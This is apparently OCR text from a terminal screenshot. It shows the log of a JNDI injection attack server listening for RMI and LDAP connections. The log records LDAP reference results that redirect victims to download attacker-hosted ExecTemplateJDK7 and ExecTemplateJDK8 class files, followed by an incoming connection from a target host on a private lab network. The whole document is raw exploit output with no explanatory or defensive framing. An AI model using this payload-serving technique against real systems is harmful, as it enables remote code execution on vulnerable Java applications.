 文件 动作 编辑 查看 帮助
2024-03-08 01:46:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-03-08 01:46:22 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-03-08 01:59:48 [LDAPSERVER] >> Send LDAP reference result for wzze3n redirecti
o http://192.168.249.128:8180/ExecTemplateJDK7.class
2024-03-08 01:59:48 [LDAPSERVER] >> Send LDAP reference result for wzze3n redirecti
o http://192.168.249.128:8180/ExecTemplateJDK7.class
2024-03-08 01:59:48 [LDAPSERVER] >> Send LDAP reference result for wzze3n redirecti
o http://192.168.249.128:8180/ExecTemplateJDK7.class
2024-03-08 01:59:48 [LDAPSERVER] >> Send LDAP reference result for wzze3n redirecti
o http://192.168.249.128:8180/ExecTemplateJDK7.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:02:25 [LDAPSERVER] >> Send LDAP reference result for h8sgrk redirecti
o http://192.168.249.128:8180/ExecTemplateJDK8.class
2024-03-08 02:09:02 [RMISERVER]  >> Have connection from /192.168.249.132:47096
2024-03-08 02:09:02 [RMISERVER]  >> Reading message...